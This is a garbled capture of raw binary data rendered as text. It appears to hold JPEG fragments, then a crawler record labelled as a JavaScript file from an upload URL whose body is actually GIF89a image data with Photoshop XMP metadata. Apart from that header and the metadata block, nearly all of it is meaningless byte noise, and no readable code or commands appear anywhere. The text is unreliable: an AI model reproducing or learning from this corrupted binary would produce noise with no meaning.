�H'��     (M�iF�q!�    �n; ��y�P�Ȱ�  �h'T*�� +          !204$13��  �9?f�������E�VD���������*�&1�9����&a �I����U��q&���Y��^WlMl��f�J����O>�u�J��K�t�zg�e�!k.�����!B��@����A�ޘ&9-T���%���ѐ��;�d�L�'�)p^&L�IAl�D���BA�g!�?f���4���z�	�䤒ql���+�d�-��TQT��Ø.@!��⚦�މ�@G/.D\BE�jPt���in`6��Ԇ}���J�O������z7��l�y����α�:|:w�ad��3��'6K������zH� |M�@��򊀙SM��������)��$f���Nl�S�!�>��ޙ��-�ю�q�u=n������AG�d1isc�@Ѩ��s{oO��6,B����Jb�T�`&$�/6sd̗�؏����~��`��6㋻I�?�;��}���?�M�B�)cX��F��Q�e���<�܏���ޣ��8aſ��F�;�8� ��o[pI�� ٨����$$u�G���fr��-!�i��V߰FI����)��<�O�mb���0�S�*����6u4v�f�u�#��t�)�M��`;S��g@��6t�g@��64�U��F��`��C�� 1        !013q"2A#Q�@RaP`���� ?��KA-N�L��7���N��{t(�߱���6�RA�&`B"#�V�t@��tsD<͖�&�'E�MF���\Ĺ�
�ٜ�,*�Ɩ7��E\�%�`Hq>A�5��"�w��gW�8ڬ9��}c���|���h��P��򦄡|�i�2���4�����F:	��6.�����ǲ�9b�ԧ��%</	ce(x�,�U�U&>�T�l���V�a"����/N�F^\ro�TO�~a��U>�.k*���H� ���.�/q�O�	
2�)���$FF�uG3�ʷ[|��_w�YUS�<%#�|�x6N�v��0A��5���&�I�l��B;��"m ����`�0��
��.�w��~ɪ⁲n�.RT�Gsp�}b����1;he�f_���2�)n5�|"�>x�>�v�'��Aj����ʙZ��s��\�W��$�UU�տ���� �� 6 	       !"01q�234Aa#@QR�$PS`���� ?�z���Q�w�?�q� !�U�~�^�b��<g�Z�����u�+�}ҝ���Ny��n:��1���O;���9�a���5&$��%� ����)��=zf��ud�&*Z((�h���KsuQ����cb��+4_�����O>�����h��[������v�	�,xx�)��hv�(�;9�@,����sded"�6�<�f���DoNù���  ~�꥛��^�uED�GPTp�7H�eM �2�t��+t``����g>��Ig:?�-)�p���HȆ�͕uo�l��� �ʚ4�`\5nq��� NtN�o,m�8�<���%w`Y=�����'���}��w�ǻ�s蛭YH�S�)�
���m;Y����3�D\Sp���P£��\qQ���гxo1���0L���a2���VT��k��E��D/v�M�5T�c��7�� <        !"12AQa��BRs�#03CSbqr���@��$���  ?�}�z�:-���Q��&M�������t�û��4��<cH�#�4��<cH�#�*���D@���Gl}���������1,�eY���xb��%�;F��uO<��W��J��N[*�\"jX�[g:��~u�e8��ڵvjawǝU�+�~��/%���o�%���Ť�k�G ��d�W֯��(��|�_�y�|�ƃ��dh�7� �I�'�y5�AS�[d{V����d֪�&��9��&]�S�Ze���P���@g���b��i'z��.��v�ks5aɩ�&FR�+�AJ�3��3kA�>�C�
��	�La�w���=�O8l�@�/��)��&�I 6���f����E#��NR�)�m��4�
���ܗc��ۆ$�4�j�f,^'�_M�/��T��_��r'M����.:��+�!h9�i��
����k��/�ٳN&1f�C\E'1ے�2� �7�:�C��-'�&��V�w��
�"y5�6O�T��aO>�-.����M�6%��n�����F2��;��	a�R� vܘV՜V�w����6L&b]v\�� �� ����}�x��CR~CTYmgt8��
�v\qèb������w
-$���#b�����9�4YBB�]�|�u�8>���xuqT�����xB����P�#�z�G�Dz��S�����Ps�D}��9�_�}Cb���,҂�V�����A�g��(����
��W�k�%�Y���/��Tb1eiK��x�4Ge9�#)uf&<��a��}6�u6T!r�Pq��m?�L��?�aU����Zi;���A� ��|��L�d�צD��U+!����m�Km Q(Na���JV�bRT*�t{�R1��Z�g��(�P���Tj�Q�5F���(��%��Xe�����Y��f2���� )        !1AQq a������0���@��  ?!�%'���L��qW}D"º������������������\=����ҹOZ�n=���}�f+(��43�����r?0���oD��K��x����9��b?����O�-�D�5�u��7.3/�� ۆ�����m �#�f��h9hkB�O�0W>�<GL8����j��`ொ5s#�&�z j!���o@��� 6D�aT�
t�D�b����ɰvQ/UT�௵X�������T�B�
t��C��QI���n@�5:������2��a��J��'t�>��GJ!*Еtp�ѿ�+��1�0�+D����-���V��A�/�e����Ӄ�S�x^�(Kߋ�����´�N�Qj�FS�F-��3zF��њ6�R�$5�c��wO/F�;�?�K�����s�&4�O��9�]��I�� t�X�Ze� ���S�xD�DeV�Vs�{�ȟ�<e���a	U����R7���HCV"\Wx1�e;��So��y邗L0�N����cuI��dz)��+��������R䂻��Z��V�3��ә�+w
�w?��t�*l!QF�l�B�19O�aԠ�y_ �R�Pu^<LFns�p*lb��)��٠�r���n���N�s�?�ӛ�J�����LO�wʅ%���֧�!q2����X��:��kH֕L��mD�?ߘ��e����[
��X�u��|�?��vݦ�W_&?��*�T��`�y� 
�04Lⷲ����>YM^ί�axZ��<�����O;�<�����L��~����『b�/���      �@$�I @    I$�	   � (k#�  G!��   �:�@ ��a�	 S��w��=��(@�� ��&` �\�I� HB�   ���   4   	      �     �    $I$���� (        !1A0Qaq����@�P`���� ?�7�֥:��X���g�lo�K������.�����״4#���X�X�B��(LLq^a�II���F�5)4i6��"Ml�UC<�~�b8����T;��4�:zqj8)}�%)�%f[QNsY��	�a�
���9l%Af��.]6���tf�C_�x��}�{e#�$���'�1Ƶ?�!��Ӏk����U2���`�v�Yk�;V�B���:�>"3�� x��c�Kf+�re�'e��}��K�A6Q��*�q�5&����IZ�_$�Il���K���Y�Gѧ����1%X��U.�����2��Ԟ��у��
۠�(�l�E����T��i��e�h4����� *        1!A0Qa�q���@���P`���� ?�</��Ӷ����}_}#�l����#��sK����-g��\�sC͈�֣n����e�x����K]t��nQ#�������1ja�7N^G9Z��-{����b1Yr�o�V
M��Z;��"YoGIU� �>5L�Rf3��� ��}��;;��ܾ�o��?. �f^��`���!�?2�$E�\0��O�	M�U�/o·�)��/W��Za��y��*�#9��f�`ȳ��q���̎��[+�{éׄ Yu�@>W ���D����Qվ��C����)CX/��8&c��0��Q	����v����H5�f�^�_���D�S����|%��>& C����sk�ܷ(-j�)F�@�"ĩf6�i�+��ѿ�� (       !1AQaq� ������0����  ?���C�ȳ�;�P5j�����R��#�A�.x�K���>���u�O����~��i�_�����
>kP�l=��&�s/�jmZ����ހI�5�
�U7�&��\�]���
���$��/Ix�_�D"�R&\	��8<!�Z�2�ʺ#L-�Q��"���7q]��-B!�Ǚ'=(��B��g�0
}(�6�"R.b�����-����$ץ@@N<�_��@B藡�ՕI��Մ��ƖHL�(���CғH�ϢX�dK%�#���]Ѭ���Hx;�Ħ=ȸP��b�#��d t=Yu���般�'*�V�d�r��oZ(�Մ�@5�Q�D %��2YsM� ��2G��U��T
/�:p�������M��T�u�sW<��4��/�@cvjӬ �1��=���#���:Q����D9$:����Zv��kx��V��[�14ۿ�Q[I��"Hu�V�j@%F��O���F$]�Ø��3�������p�H�)�biD�W�zE/W`�)����{��f�򟥹�mPoj��n��C.h
"H��"4 ���2W�p���Z)� �dK�*@�xs,�r~}�}� �>&k�)�[�I'�)zYD����YJ������"ɱ��RbMd��P�����ȃA���Ņ��T�`��j$���x�&���x��|��ny'm�/_��$Zd��"�l�FNՄ��v�,�M��uzԣ&
l	ЗY�6�9���L�Ce�:T�,�R�+\��Ią9U}���{�?Ksŧwf*� �C�Դ�G�*	/ʚ'q�y����G=w�����X-�253�>�X��5��-�-)�Tyn�����R��u��N؊'ѭn��̣�D#ٴ� 0[�f�򟥹�pT�ڌ�.�j=��$�q�,��"kTzZ�� �,�)^��z���)���F��d#5�V��T,hR��"��� :0}��6Ԥzx��T����L����P.R׭-�u����������L�
5������@Ja0�`��\��M�w_�.>i��è��B3VPâ ��5���]�3	�E��������R�2�YK�X( Q�?sI$b�9,A�n�,��_$fóf��[E��M��]���s�4�(m��t&o"�D�ȆXyտ����k`����8����tg��j�wi�ݧ'v���rwi�ݧ'v���`"{|T�b'lC���)�r~aJ�ͭ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251104/18844e40-f2fa-4f6f-809c-942499442937.js
body_size: 341217
content:
GIF89a� � �� ���Σ�Ɣ�̝��������dU�veu�˰��ֳ����ݾ�$ߦ���L�ͺ��]Į��Js�`�Ē}L1+�������YJƲ�Ďz$Ϯe@6�jW�����m��x��ͼ�r��|��z����ƺ���ݻ����$�]��Eջ΢��{tӦ�������zjdś�7#۵����㽰UGCǞ��}jΪ��sh��ý�u�sl���˶��q]ֲ�hZT�˳��q˚�Êv�yerb\˕�ǚ�Φ��{r���Ӫ�Ӯ��ƻq���|p����ù�õ��ڤ��Î����׶���|zSG����}j���ӝ��uaÆr�s\���ĥ��ia�|rá�aRM1�ܶ�Ͼ�v�����$˱oѯ����˾Y��Älz\S����yd���Ӣ��l_��x̱�iKAvJ?����l_Ɩ��\M����ö��ӆN=���ֺ��lX�gd��zԦ�Ū��������cOƲ�Ϫ����ͺ�4ڮ���̖�?�(˲��Ƕ�ۮ�7ͷǺ�Н��˾s�{���˶���o�si���������ܺ�ąz�����ˎ{����Kd�iz�qmʌ����`���ub�����������۵�u�it8ն֛����ҋ�(ݦ���Ȋr[wiѓ~��卞����ð�mr���׺�������Ǻ�̯���б��۪�ӆ}���آ��z~�ĴЃ�ǆu�9\$ת$ǲb��$Ӯئ�$ۨ�Ǿ$Ӫ�úӪ��Ǻ׮�Ү��ǾӮ��Ǻ�ú���׮�ת��þ(ǲҪ�������ת��þ)ӯ4ѯ$צ$׮� L������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:061E8E50596511F09961BADD2A9C4AC6" xmpMM:DocumentID="xmp.did:061E8E51596511F09961BADD2A9C4AC6"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:061E8E4E596511F09961BADD2A9C4AC6" stRef:documentID="xmp.did:061E8E4F596511F09961BADD2A9C4AC6"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  � ,    � �  � �	H� 4C�|�8t��:�"W���v��Q$Gn9�T��P�Ȓ"ו�GE��Y\��Is&"�,�ԙS��8?��A14��d��*]ʴ�ӧP�F��j$U�b�z5�V��YrU��Y���@|#�9s�0|�bD�隫(�:WFir�JK.�؂Y3fMD9-����gP�(|dV�&B�ϠC;�)�խZ	𚚀kO>���=0�[�o���Q.��9Z<�1�ߓ&I�\�RC0_�D�Ӧ
��'K�,����>Tu�M���	����'Ok��Ħm�Hû��>T������yU��F%m6�f��0c1IWb���]vAe�x u$�:�'���Ă�U(�&H���"��dAAY��Qo�q�pɅ:	�G>x��q˕ԜL>�N�U��?��Y��tDW)��h����V�d���jǌ��`�nWx$ �{����(�(s�5�_�-���Y��XM4�t���a�!P?m�����c�:e��JE��R̢1i�&	k.��&����A[�䈣F	�kE��F"�T\r��4ؒ�1�,NS^H�eC��e��jz>�H���E0P��?!25KZĐ�$����U���f�̖�!�1tEFr�;�<}T�a�~�E�eypI��chK�I� �9AV٤Be��f� �i������l˭T�`�;��NMP���Б����l��Y���C"oԫ9 ���[�2�h�D�T,K�)�c�R���f�qfі4m��h�PC���垼,�l��&/�m��� d�Ｏ��BA�,�C��CF)��~�E��G"	X�$�L{ݬ%`s�1fe+|0�!��4��r'5��w�C;S�H@Ԭn���;��� dD��ю9�D�VqE/\���
��_&����}�UVy�P,���Ԃ,����v�m�1K�J��{����Lt���K]mZS|�&A�c ����r�^'HԳ_�d,� �>Q/�$1��2�
٧��$	$�Vn�g?�]�u5� A�Q ��?�t�Y"�sX�y9��S�n�� 1�/�Z���=-iQ!�K���FȄ��"D@:��J.܌a.��u��-4���`'2مB�r��؏��e2��,�h��� x�` �f�<�@ u��]R�+�vV��R,� �/&���,f�q2ܱ��P���,mw4G��=�v��C�>e��#����ːy�� tp@��Y H����zU��1�#��&D�UJ�eN%"�I	�6ng;�����U�Ci�.�����ᐆo0�'v7"e�L��L
\f��*�l�ܥ�����+!2*>�`P����=|�K��x`2� E�\C#M*�J+�O(�ۘB��\�Lv���?����b^2("#P̖A�3"!�QyI��
^a�<|`��q�>©�U  $$ h���%� �v�H�R	�X)S�T�Y?y�Nã�P�uE-��j
�j ��$��~&vc�R��{����F$ə�v��r�*���a!q�d'��p5O��n�Z�@�ЦE���t.F:�!��D��0<��H�t��A ���%����k^��lT6��ra֘.���JZҚ֫^u�� A@��B;���
b/ B��6 xHC���� h�,%�@ז�|Un�,��e,��Q�Jl)�ܸed|��u+P�~W��@xED����5�;B3���ǒ��#c�� |�VnB$b��%�!9�@�;�@�i�r�{@A��.�X�F��th�L؞�-��0������b^�/B0E(^���K^1��0���㮡`�ź0� Wԫ��:	A�`	9���7��*��CҀ�?�k���@`XQh]d ����r���6e���П+�.�	�J ����%�.A�*��=d 
L ����\3����h�z�Р*�X�2��l�R�2��ػ���>݃|�o�-T0�΄:[3�7�f0��}���t�ؠB�zl�c7�X?�6�1h��ڔ��ƈ�,�!ǅh�8t뚙W�*��_�x�f�������t��=����	= � �4<��g@�-n�N��䕒�gsAR�a�s�u���⊫��H;�9^�I6��ݡ��k�z�l�%�T�2�\U��jnN(�;�@�r �"$X��An�[��!L��$�j5G&�
��e>��?�3��/�ⴻ���^���7Q�ý 3^�f��B"���c�"��9��iw�<��^<�C]�<�����/�x��@�� 1��B�l�
-���/g��K'�Zw�z4�b�X�S�fB{�5&�BZ�D+�{P�{M5.v��PM�;~�U�uM��}�t�ge�FoG^�}k�7�
�!c!�x$@	��Fnt:��D�~f�Oic'wrb�@q��v�{�fl��1&r�r�6Zt�lND�B2P7�eh-�w��W|�Zx�����|ЧiUF`��`o=P�0y�vjk�|X OP@� �F8%K���Ez�C��E��C'CTĶvn	hU ��Z� d�w�`� �2��|�Lw����}  @��|AW����t�f }�p t�U�xp A�����mEE@��\�J$ s�Os�te]v�b��w��Y��@K�.@d��Q/��5w�BH����r��{�`����	����x�oL��i` �=�i ~P�@�� �����1Da)%�!q�ttBqvv?�Sl��	��qhY��gl��wr��U���s�P`c�P-�R!U�d7��w�F( �}�FeC�o_�0o}` _�_�U�G�^�x����iP � ��b��4��Q]e�C�d]��VG�l�x��Q{�UN�D@9�s:��Pr>�w�w��{�H��@M0���s���T6eT�yZ���ƕ0�y }��� P f�
�q%`40���VGJ�GTzLE�v�y��	Z�lAr!W_��� @�I���s����2G��VH�TWHw�BP`�@��|ST���i��֋�P�@ei�}�00V��!� ����!S- CB�O�u	Щm��7i&�7��؎�َ ���/ �0J/ �J�YDT��*J�r2p� �r)G*�P��g���Gj�����6��x �p�~�n0X0\ʥ��
"f����dw�C9�T]��g��zh���"��XsD意D3P-*�$� �� 0���75�Lu��J��YP`�t@��w����|�ƕ\�\�oK��[�;��P���~N� Xp'��ZJR��0VbX"s���+��Xn
�7��9���3fr����ǷsKТ:��5��J�̰���J��U�� t��ti��_�[�����X�;����� y:�n�[��X� ��Q+���4����Z���b�`
��p�����e�DF�Id\Ŭ�*���|c(�����vPt^
�{�tY�j �������Fe���
 h��� ��H�R ���#vd�DEW�!���g1)��il6	Y 	��5g�y� M6۱Ҥl˶�*�#[H�CL�rwcmZ�K����C��i�TƆ��� 
�@�)����X���:����
��s��O���;� x���W��ʵ�����W_��U޹�
���Z@�Ҷn;�4�Ũ��Y� +�{��YĲ�ic9� �����XIe��[��N��� 
�)�H+<���	�@:���/��X�RR���2Y��&���VaW��@|#QY_�c���U@��3𬻋|k˶��l�Z�z���CKi7-�e��˷A��H�0*<�������^@�	4`��+
: ���K7�M+�3W ���+�K|	� �n��(���0r|�������ҪZ����4��(@ے����|�����_9�i�\����G�A���@��	<�Ú� 
���k�R�t�<+F?'իm�q���{W�2{�7vʄ���5'����/
��5���\QL��%�r���h�/�$��/K�;09�SʮǬ�0����@[@�L^P�)�Π�h��<��GH�� 6yll�X����	�<� �@ʣc5G����[ܬ�^�Z��ʱ<�,��:�K�C� �􀛕H�&ٖ�I��Χi�` }\��`)� ��<�~���P�+��L��%@����� <����OUk�p�V��ɫ��Vj�ԉ��3|�4<� |���*�Tͱ�<˼[��Ѕ�m;�Ll�L�H�O��k8�U��U �a�|�;pЮGPA�	�1<��|
j�:����p�h�N<W��$�@�k5Y��Va�Α�H]�F�"L���uM�|$��hВ)�U-�W˴L�7��J�˽����
�Oл����0~L�}`�)�j s�P~����Ҁ[P��p[ �ؠ	1L� ���8��Vk�e�5Y0a=mّE��R�L�U���` &����1Z���L��,MO� U��@z�R�-��Y��Л��7���A�
�a�/[^0��  ���\�
�pݚ�	��j�N�B� $���ej	����ޥq�G�&'��bKs�p��`�U����:����/ ���� .M)x��mL*��W؏z��ۈǮ�p ~~�Cp#�a��Pj�[0���	,�ҎP���L�j@�` ��
Р��	��Ԑ��]����i%�V|��ŉ�(_En���`�=͚L������ɱ��t�W���mh��[-��oy �����?P ����~@H@H��G��jp �Ҏ����0�@�� 	p�h�e:nސ �;�� �P G����[��V�F.�̚��+�W�������0�L�O�ն��7V�Z�h���i[�q]UP�p��pA�R�[P��*]�j0�������h��ȏ,�����V:?�1f�E^�P��`��N�|�E����������QN��@����$��E���2�Uy���i��U�U �%���U�,�	"����'�x�
����j���� �;�N��� ?��O8��~��&�p��`A��)��O�dJ��.
�����>��R�^ܻW_����J@��^LQ����/�=p���_#P�"���,�j0|�׎�
�
U�
�`j��
���[	���DP�
`I[�5�  ��4��Oy�NO@7��,
l�,Y�8`HG�C:y$I�C��C�
� ��:!>���$�*��d�/�;1�ĤI��M��rX�Y����>����@G^:9r�*C�/}���ԄP�H�b�%��V[�
��tҁA�h�j�F��t�xTr�ɹs��KGO
]t,�Қ�.|��F��C�x��	���8�Q�I-!CӉ����#h����h�Of�s�M��d�佒��>�
�j`����	ȸ#��4�JH�6$� Vl	GC
��Ѭ�[Dݻ�ą�����E� ��K� �`��$1� {l���L�^@�3�@s`������Hb���^I6�"\`��d�����護�~N�k� �>�륗�K��*~�@ ���:�Є	�Z)����I
id�FhFС�N�#���pA�\��t���g4.p���z0!�Z�!�D)��4\ ��:D�h��H�M!Yp�����@�srq��������~8��S� 	���WEA��j�bɯ� (�LO�!	٢�a[��Q���,�;�?�#���4>p�'�(��r��>?[H��(L����y�O�E�$�(�OB����h�-SM7�F�8�G~(Տ%5�o��3�"k�u?I$�^�D��$�#����|�G�ɲ����'�O`%�ER�"�6��'^�L�x�^��>W;IAb�ქ���i1Zm��ƍ�D��^ ��f���}f�Ş�2�'�@�CT�#D ��E�!5���6(!�$Jhe��ҼFp����Jл�"��O�d�# \��q&��e5ev#�XYęE��H�@�i���$��~�4 ���ӥlO}�Xd�CɅ��\��6�&������>[�/b��!�%�@t�[��@_�
���5v-5�#��$*`�	 6���`p@���	ұ�]�@5��?���"Jg:H�Z��F� ��;i( @
P�:l`�C��Wx)`Ku�D�ĬA�:� Hį�M'?��������
GH�JЉD�,��v���[�*	 PCZh�5�A�p߶l�Hx[t�$� <�/2c�>��0L�qB��!.a!��&7Tt�A� ��H���s��&YI>�r��=�1)��<��`�`-k�R��4l"��((e���72�` p���)��V�Y���c�^�Q�h����5� �!D�T�
�P�r0x�m���@�)H��4�K�?�����,
Q��<�YI�eE+H`�9$d��H ���0>��e��	�BB��,Yb��d��F��@�K�����W���t�}�)���Ɛ�T� (��F2`�m�	����v ff�$*8m�����:�����Ԡ��}�ɾ-T�}�� �E����c�>��0QT���(��x�3c��E��N�${}����~�{K�"̐�Ԍ_qiH���� ��k���d݅��'�Y,����� �ԅN�~t@��'	8Ƒ����Y,	?H��P�m����v`���&�^���Z��`%+aJV2�gы�28�D2��A�J�.��D�q� S�b�cF������p�-Xv ��O�B�(��)` N�,L���g�����YP�
@m'�p %8¸��',*�[������r���x�V�],w���	IZ=q�0�b�z�v-�@d� �e`Gp��1, ��{[<���׾d0C`�9,�@���K_��j}�����w1�`A��X���f.��X��h@b�6��� o�V�b$��W7���y�G��k��Fߴ�}F�rl��e�8A6
_�]r�`1�޼�\d�� ݁}q�%\yL}D<>����/2+|�f.{�8���f7��\�F3�1.,����<�	G�Wq�-�MoZ+);�S�k��ij�ł.p��XZ�5Sw�4��<����k�_���59�z�6�dw�2�U��f�'�Z
\f��#:E����.3�=��3�����|}r��.hi����@�~V���2�j%�Z��rU�UA�!�B����n����4�3͓�� C�x�
Xe6�o,%uaCz?%��� ����cC:�����f'W3��q��}
g�8
8�]���o p�mF��
��VX�bc�]E�Z�X?w{�;������y��X�Lb����{��;�uy^����������30������l`�	졇:y�Eތ�X��lrw<?��w3ܱ_[��$����k��1G4�In�ی�^,�0�ї��ȫ��� Ӵg���/P=��+��X�h�=G����= ��+�c�i8Q8�3�;uP���q�>�쫻+05[>�:9�K$� ����]�ӛ�����q� l�"Bk1w���R30*��$쫾'���%ӻ+	�T=��%�|)5�P;B*#�B8C
\8�ᆀ�'��$� ��a��a ���
�eȾEpt���E`�.p� �G�&؁\��m�*Ł�CS���-J�6�*�VC�$d¾�E�R\�H��{:���,�:�/2��ֻ�췫�=3��I�E��28$�'x �� ��)Ĺ�C� 0��>A,Ct�.��@A�6$ (T��*��1#?�9�i4�����]�İ;�.�����>胩3
P�%`U\ų�: ����-�B.< �:@�3��=4d�Ih߻��9����xp��R>��6
r$��C�!J����@��#����$�)f
�X5=��������DJny�x�0�4��X�4�&�F���0���:��!2%�G'\8'�?�ĥ!ݓH4<Éą0�v��X�%�!���(��FgL !!jI�b�f�
8��(�j5K�P�\z�K�T�%:�?�\�8nq����(�Rف!��%�#������TPTxH�d��E�T��sH���4�H���c8�2���:�x�zL�L�I���3$�$��Pv8z������!2SE��'t��L�<�#�/ �X��Y�Ȉx��L���,_
F�͕ ������@�ʍ���R$�(/~��2��
�F��0P:�|�#�5-��tp����P���� �(��-OtJ ������S�G���{Է��'=��ŀ��!��K��(��Q�|/��Q��S�T�	�<��/`��1���@H� �B���B.R�!��X$2����E��EQ�|�cp�Y��3>��͠�� ��V�QuONU�8�2�J2�y��w2O�$շ!��S����,%�7X�C��K�RO�!���P  AКC��1 H�'(3E��\h�1�4H<H�/h�����D�S�D1j��$"�D�N̽�C�D5\����b`T��(x�@J�� �5b%�T�O:z8�H��5���(Ox�Xx$�" �JЁ脍�O��78�7�C8�+x��}�h�UO� `}Ѐ���)P�8?H�I�s%�֖�|��kŃ���Өk�:E�B �������
�C-;\�y�/���4�d g�0��� � ���P"����P5O'��'��?�Ë�B��Jp�5�X/���0��5��+8�+��h� ���hVO��ը�����j��@�A��{�4聥���I@H���rO��>�
@��XԽ����ܓ׭�y��M���s����K�?̾d�P��N5عeؕq�J ����e 7ȵ(p��� X!Xsp��}��7�^��P��7���=�e�@���YG85@T� �9�>�'M��Я,�@|��
Ũ��^��D�$4���Z���
� [R;$�Ă_[A:L$)��N���M��e؆�$�%���,Ъ�qr��<�^��*4� ���*��P�\�mYb�e%�^��_B8����@J�f����7�9N���K<�4�E>.;%�ڮ�ˮ�H�8�s���C>���a_�?�d����P�P�[���gQV��2���,����t.��� ��K��+��,��mY	��d}J2��Q��5K2�I���d7�� pc�mS<x]�B ��<�P���C᮵W�����N�P��sdS�u66�� �z���H2O�`"�ld�ud���( �86��?���_yx���_���H  	�ʕ 	� ��`�^���9�ҥ�4�zf(V��|f/x� � Zl��������c���<�`?V�0������WC�VpB���蛂`�85�0 ^V���ŋ>����d@Ă�}j;lx�>��'>JWF�?X���嘕�  �( A ���# ��S�0i�����#�Eߗ�i9� 	N]�i��d6@��i�
�C��$�/�������Ӡ�!D0�۾_C��K0�n�H�jN�g��!DC�����k;$!v(hB(�#@he��5�i8�H�R!@� 4�k4��:Ql��A��/��!�� 腵�Ϙv�X���0  `ʧt]	́"x���`^�׶$��;.�a�82�~�A@�
��v�bs>���`��@o��	�8k���� ��S8J�\�2�����ޡ5X�����-�����#hG\$�50��~��fo��?�^ʙ���-�`��i^ŅkKPBz%1&���|�WI
r�H����S����.���Ii̿� /_I��5xggh$vВ��8�#�U%J��.� �X!� ���l�v��Vs4�����D�R?x��`��l@�S���<���ݶ44.X��
 ��a���klskti<�7k�3W0׾�i!0�E@!��Ԉ���D�O&����On%��S؁�L�Nx��Nw��-rt�b5P���_�KWow��@�����@�����m��Sj4�A-ǒ�)>7)���>�ƺ��W0��;�d�_h��B�ô8��xC�F"P��i��H3���v��
�p�'ڹp̏j���tG��z���X�Uq9yw���{��%�����!@�c)WBp)�(�=
 ���C�������ud{��s�#���a1c�7�F� �$Dș,�{�� ��n�Ny_lk��N� �ܞ��P�V㝜7�Lrpo��Ng�'H�e�� W��.��]%lD_:��������T���:�;���3s>��>�M�E�C���7L�� �2$�5�#��z��B�nW��;�����תP��v\5P���B�M�D��t/(r����|��~��\�J쩇��4QɃ/}gLgc��[����=ľ�V�lt!bCu6*袀���6"F$B$ݹtQ*�����sF $�?F9Ĉ?Jt��aĐIJp)��sG�����É�J��X��B� ^�	�#M�Z{H�!Q�D�2�0��$��(y9"�$r��#E����o�]Ƃeʉ)S��$��E�Ä'�ۗ�������ć|^��1J�J�ԥ�����眸pA�	�N+_�93ɏ#JҒ��(PHG��Y���BOi����i�f5��رd�zP;��; �V��n 'QB�㋹�4׀.J���b�-6�c�aAX
���^�Y$�DDh�E�\���쵡��;��4��5�`D�TB���6�Ka�%�nJx�z;�h�<$u�Id'�G!\�C�m�EU�E�j�G�a��VL0A�W]#9�Z�RȎ_	4Xa�A��.sFv ),�_~��=z�NB>t�A��QH����9�9A���(`)Ҩ� Hl��2����9��eOa(��� �:��RM5%���PE�a�gy0�Ś��d�,e8������N�f�騃��H�_��K�;r��N�S��@Qx;���]#�s�GR�����Ԩ#�00P{�^)�;� �$�L,�JFN�����J ��A��E�J�RIu��)�q�
WЇŞ��;)�Ga�Be��A Af���ν�T�ζ��P`�ˀ;�L�b�p} ���_�D�ţQ�0_HQ�s�G!����vX��P����@����ӕ��C5���K����5�%;h��k��D�&��KIuJU�A� �lέ�t�e�!#�^:�D�bM�uLψ#n[�]�;�!X�[�ax^�(/�9Z�|�Fb<v�}���ZH���w*�ڂ��9�7!����L1���3�1R���p��*`N��s�C�Сle~(�vp��A�
Job�3聃m�]1��c��S����g-�1mj'
��!.� H\�	�g*�6�,uqڲ7/��+_������Mm�� ��B��"g�B�N��%	*�"�@�?�Mnc`st��6�%+�RpU�N�%0�bL�8���@���8khQl�{�S�3�<8�wg�j�H�P�HE
|0�ĴA*$�ۚ�0�mm뛧P"��-�B~:�2�
�������� c�"z<qF��JV: D�����G(�Z��-.�� B?�'(�s�В �
	�3ӏ�ȢУ>��H�f��y�˒	i[��悽yr�ՃA��6�Fqr>�4�x�(��a %8���=}�$��� ���
l1b(A	>%��ٌrP����L�h�q\6Oq�O�h��XO�r;��AG�\[��;& RXC|���W�3�2[�@��h��K���C��T�5h ) �'
z����8y/��Q��C<�S����B:�6���	�+!Lr҈�ϨC��K�	��8�:5��:q�`42iMx�X^���#��:��X(u0��2��	��|����J�l��@p��$.��:�6���o�[Z�D���
E�t���(ԇ{�C.�Px�nQ�����ͯ	���O��8�Z� `e�DSh>G�^ ]v�����=0/��(F	L���!6�Ruv%�N8��L��q��tP���ua��� �D���=�ե���x�u��}��H0��͠g%C��x\�p�q/���ޢ�R����|9�9e�U������	w?��I�*���� �I<˸��S�s��T���	G���W�#V�8E���c)��-m
�HB�ǶԢn�d,0���oӛ�>����6ͻ�/\
�6�e��jSg$�����<����H
��ʂP/�
Gp\�<梑���s{�lXJ��|��ْ̲	4-��v<�? 4Z�Q3����z*��N����q��xXzo~�(�����CD�,���7���0>\��{��l�T:��8��P'�T�N��P�-�v~&�a��j�/�h��e����g���B/t�	��q$#�Uz��,��`��B�s�ͽ&�*"�&��m$�E��ͪK�雠�ʈٮ�K������-]2\t��8a|�"���F�G#sU��-�!;����@���Hybi�;D�ل�F_(	��&@�*Ij�Nhd�a��y!&1��`Ë$�{�`4�7��i��������;�A���V�[}!�nBJS���s��%��H�w�w��<�#d'��{	�PfB\�Gg����}"�ќ�K@�C�L�A�u'�kX1Z>-� ���[� N.�}0lϷ� �~s��U�Mh���\�ϥ]���߈^����d� �AmD��ELJ%Ac������}�h��=���ڮ�TJl��	��uB&֋��ׅ��^m�ƤPʧ]�E�f���E��.��yV;���T������U��{��)�����\�M�ՆʕU���֘!�صȴt�V�RJ���� ��}MV�t��]0���2���n\Y�Q`6""Q`��RZ@FXȡ@�: 5�K��XX;�^�!��!�\  |\`a=L�͏���O��6�����ybQ�m`�{,\�J�D	\�E�6Gu��	2I�b/������+��.b�WbA�{9`]0T���D�9 � �R��# ��	^�1A��/������{@`�X,��O�T�@K�����{�ީ�WS�c�M|���J	�}�!�	�|��x���3b�T�8J�,�ߘ���������ދ!��G|�D�O9r����)$��LЖ�y{p�K"R#BX?rP}�7mQJqQ7-�i6Π ��4��[�D� �{	:�cJ$�p�����pd�\���u�]If�8_頤U�h�Y;��a$7"�6&]�9׎��ӈZ���b���)�p��Rq`L�SY�c���OU \��DV�C���q�?za�E_���XrQ�)�)��p�O��O|�F�!�]�d���9I���V<�/XJ��a��b�faޞ�5��}�҈ZH���T'�o